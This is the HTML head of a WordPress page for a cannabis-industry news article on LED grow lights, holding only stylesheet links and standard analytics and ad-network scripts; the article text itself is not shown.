

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/led-lights-cannabis/
body_size: 37441
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How LED Lights Affect and Improve Cannabis Cultivation &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1.jpg" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-768x480.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-560x350.jpg 560w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-600x375.jpg 600w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="4260" data-token="b4e9c7ad0e" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/led-lights-cannabis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1762883129' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1569423347' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1762883129' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1762883129' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1762883153' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
